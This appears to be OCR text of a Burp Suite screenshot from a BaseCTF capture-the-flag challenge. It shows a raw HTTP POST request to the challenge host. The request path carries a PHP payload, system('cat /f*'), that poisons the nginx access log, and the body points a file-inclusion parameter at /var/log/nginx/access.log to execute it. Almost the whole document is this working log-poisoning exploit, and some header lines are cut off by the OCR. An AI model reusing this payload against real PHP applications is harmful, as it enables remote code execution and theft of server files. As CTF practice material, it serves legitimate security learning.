 Pretty Raw Hex
1 POST /<?php system('cat /f*');?> HTTP/1.1
2 Host: challenge.basectf.fun:31382
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Ge
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
ge/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge.basectf.fun:31382/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 62
10 Origin: http://challenge.basectf.fun:31382
11 Connection: close
12 Cookie: PHPSESSID=a5tvsr45od4l0ams4l620a81v0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 incompetent=HelloWorld&Datch=%2Fvar%2Flog%2Fnginx%2Faccess.log